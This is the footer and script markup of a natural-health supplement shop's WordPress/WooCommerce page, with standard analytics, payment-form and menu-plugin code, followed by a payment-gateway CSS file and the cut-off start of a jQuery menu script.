					<div class="menu-main-menu-container"><select onchange="if (this.value) window.location.href=this.value"><option>- Select Page -</option><option value="/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229">Home<option value="https://oawhealth.com/learn/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">Learning Center<option value="https://oawhealth.com/how-to-detox/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107">How To Detox<option value="https://oawhealth.com/natural-health-and-wellness-newsletter/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106">Health and Wellness Newsletter<option value="https://oawhealth.com/about-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105">About Us<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104">Resources	<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321">-Free Health Tools	<option value="https://oawhealth.com/health-condition-center/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304">-Health Condition Center<option value="https://oawhealth.com/shop/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103">Shop<option value="https://oawhealth.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102">Contact Us</select></div>
				</div>
	<div id="footer-associations" style="width:50%; margin:auto; text-align:center; margin-top:4em;">
      <!--<div id="trust-assoc" style="float:left; margin-right:1em;"> -->
    <a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Business Verified" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/business-7224-large-gray.gif" /></a>
<a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Privacy Verified Seal" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/privacy-7224-large-gray.gif" /></a>
  <!-- </div>-->
		<!--<img src="/wp-content/themes/oaw/images/better-internet-bureau.gif" alt="Certified Better Business Bureau Quality Site" align="absmiddle">
		<a href="http://stampedgreen.com/index.php" onclick="pageTracker._trackPageview('/external-link/stampedgreen.com/index.php');"><img src="/wp-content/themes/oaw/images/green-stamp.gif" border="0" alt="Stamped Green" align="absmiddle"></a>

		<a href="http://www.houstonholisticchamber.com/" alt="Houston Holistic Chamber Member" onclick="pageTracker._trackPageview('/external-link/www.houstonholisticchamber.com/');"><img src="/wp-content/themes/oaw/images/hhc-member.jpg" align="absmiddle" border="0" style="margin-left:5px;"></a> -->

</div>
<div class="footer-nav2" style="background:white;margin-top:1em; height:3.2em;color:#554256; font-weight:bold">
<div class="footer-col">OAW Information</div>
<div class="footer-col">Product Shopping</div>
<div class="footer-col">Customer Help</div>
</div>
<div class="footer-nav2">
<div class="footer-col">
<a href="/about-loretta-lanphier/">About Dr. Lanphier</a>
<a href="/newsletter/">Newsletter Archive</a>
<a href="/newsletter/">Subscribe to Newsletter</a>
<a href="/">OAWHealth Blog</a>
<a href="/benefits-ordering/">Benefits from Ordering with OAW</a>
<a href="/health-condition-center/">Health Condition Center</a>
<a href="/learn/">Health Knowledge Base</a>
<a href="/resources/">Free Health Tools</a>
</div>
<div class="footer-col">
<a href="/shop/">Shop Natural Health Products</a>
<a href="/products/detoxification-body-cleansing-bowel-health/">Detoxification &amp; Cleansing</a>
<a href="/products/health-packages/">Natural Health Packages</a>
<a href="/products/supplementation-natural-vitamins/">Supplementation &amp; Vitamins</a>
<a href="/products/immune-system-support/">Immune System Support</a>
<a href="/products/colds-allergies-fungus/">Colds, Flu, Allergies, Fungus</a>
<a href="/products/enzymes/">Enzymes</a>
<a href="/products/womens-health/">Natural Hormone Balancing</a>
<a href="/products/anxiety-stress-depression-support/">Anxiety, Stress, Depression</a>
<a href="/products/natural-pain-management/">Natural Pain Relief</a>
<a href="/products/natural-skin-care/">Organic Skin Care</a>
<a href="/products/tools-for-health-%26-well-being/">Tools for Natural Health and Wellbeing</a>
<a href="/products/water-purification/">Water Purification</a>
<a href="/products/air-purification/">Air Purification</a>
<a href="/products/health-packages/">Natural-Alternative Medicine</a>
<a href="/products/natural-alternative-medicine-books/">Books</a>
</div>
<div class="footer-col">
<a href="/contact-us/">Contact OAW</a>
<a href="/customer-service/">Customer Service</a>
<a href="/about-us/">About OAW</a>
<a href="/returns/">Returns</a>
<a href="/returns/">International Customers</a>
<a href="/shipping/">Shipping Methods</a>
</div>
</div>

				<div class="disclaimer">
				<div class="inner" style="padding:1%; border:solid white 2px; margin:auto; width:60%; text-align:center;margin-top:10px" >
These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.
				</div>

<!--
					<div class="inner">

						<p>DISCLAIMER: The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.</p>

					</div>
-->

				</div>


				<div class="inner">
					<p class="copyright center">For Ordering Call 832.295.0560 / Toll Free: 1.866.618.2512 from 10:00 a.m. to 5:30 p.m. (C.S.T.) Monday-Friday<br />Oasis Advanced Wellness - 3091 College Park Drive - STE 240-85 - The Woodlands TX 77384<br/><br />
All testimonials and product reviews are authentic from actual customers. Documentation is available for legal inspection. Product reviews are within range of typicality.<br/><br />
The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.<br/><br />
&copy; Copyright 2004 - 2026 | All Rights Reserved. www.oawhealth.com<br />
<a href="/sitemap/" style="color:#FFF">Site Map</a> | <a style="color:#FFF" href="/privacy-policy/">Privacy Policy</a> | <a href="/site-use-and-health-disclaimer/" style="color:#FFF">Terms of Use</a>
</p>

					<div class="clear"></div>

				</div>

			</footer>

			<script>

	            //jQuery(".footer").backstretch("https://oawhealth.com/wp-content/themes/oaw/images/bg-footer.jpg");

	            jQuery(window).resize( function() {

				    jQuery(".footer").backstretch("resize");

				});

	        </script>

		</div>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80536577-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '247386025681361');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=247386025681361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://apis.google.com/js/platform.js" async defer></script>


                <div class="fixedBar" style="/*display:none*/">
<div style="width:5%; margin-right:1%; float:right; text-align:right; cursor:pointer;" onclick="document.getElementsByClassName('fixedBar')[0].style.visibility = 'hidden';">x</div>
<div class="boxfloat">
    <span style="font-size:2em; margin-top: 0.3em; max-width:40%; float:left; ">Join Our Wellness Newsletter!</span> <form style="float:right;" method="post" action="https://app.icontact.com/icp/core/mycontacts/signup/designer/form/?id=247&cid=5703&lid=5703" id="ic_signupform"><input type="hidden" name="redirect" value="http://oawhealth.com/newsletter/thanks/"><input type="hidden" name="errorredirect" value="http://oawhealth.com/newsletter/error/"><input type="text" name="data[fname]" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="text" name="data[email]" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="submit" name="Submit" value="Sign Me Up" style="float:right; margin-left:1em;"> <div class="formEl fieldtype-checkbox required" dataname="listGroups" data-validation-type="1" data-label="Lists" style="display: none; width: 100%;"><h3>Lists<span class="indicator required">*</span></h3><div class="option-container"><label class="checkbox"><input type="checkbox" alt="" name="data[listGroups][]" value="6306" checked="checked">Advanced Health &amp; Wellness Newsletter</label></div></div></form>
    </ul>

</div>
</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oaw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//stats.wp.com/w.js?ver=202603" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oawhealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.flexslider-min.js?ver=6.9" id="shorti_flexslider-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.refineslide.min.js?ver=6.9" id="shorti_refineslide-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9" id="shorti_tabulous-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/overthrow.min.js?ver=6.9" id="shorti_overthrow-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9" id="shorti_superfish-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/supersubs.js?ver=6.9" id="shorti_supersubs-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.nanoscroller.min.js?ver=6.9" id="shorti_nicescroll-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.backstretch.min.js?ver=6.9" id="shorti_backstretch-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5" id="shorti_main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oawhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oawhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">

			var themeURL	= "https://oawhealth.com/wp-content/themes/oaw/";
			var pluginsURL 	= "https://oawhealth.com/wp-content/plugins/";
			var siteURL 	= "https://oawhealth.com/";
			
		</script>
		
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oawhealth.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":132409781,"store_id":"71410202-832e-499e-a2ed-d8ef34897023","ui":null,"url":"https://oawhealth.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Condition","Alcoholism"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5882de2784db0eda"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WGLN4QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGLN4QH');</script>
<!-- End Google Tag Manager -->

	</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1
body_size: 13
content:
.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted,.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted{height:2.5em;font-size:1em;padding:.6em 58px .6em .6em;border:1px solid #ccc;background-color:#fff;transition:border-color .16s;-webkit-transition:border-color .16s}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted iframe,.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted iframe{height:100%}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-plain.svg);background-repeat:no-repeat;background-position:98%;background-size:50px 31px}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-visa{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-mastercard{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-amex{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-diners-club{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-dinersclub.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-maestro{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-maestro.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-jcb{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-jcb.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-discover{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.card-type-unknown{background-image:url(../../../vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-invalid.svg)}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.flex-microform-valid{border-color:#69bf29}.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted.flex-microform-invalid{border-color:#a00}@media only screen and (max-width:320px){.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted{background-image:none;padding-right:.6em}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9
body_size: 2920
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.6
 * Copyright (c) 2015 
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e,s){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var n=/iPhone|iPad|iPod/i.test(navigator.userAgent);return n&&e(s).load(function(){e("body").children().on("click",e.noop)}),n}(),t=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var o=n.menuClass;s.cssArrows&&(o+=" "+n.menuArrowClass),e.toggleClass(o)},a=function(s,o){return s.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},l=function(e){e.children("a").toggleClass(n.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),n=e.css("touch-action");n=n||s,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},u=function(s,n){var r="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),o||(a+=" touchend.superfish"),t&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",n,p)},p=function(s){var n=e(this),o=m(n),t=n.siblings(s.data.popUpSelector);return o.onHandleTouch.call(t)===!1?this:(t.length>0&&t.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?n.trigger("focus"):e.proxy(c,n.parent("li"))()),void 0)},c=function(){var s=e(this),n=m(s);clearTimeout(n.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),n=m(s);o?e.proxy(d,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(d,s,n),n.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+n.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var n=this,o=m(n);if(!o)return this;var 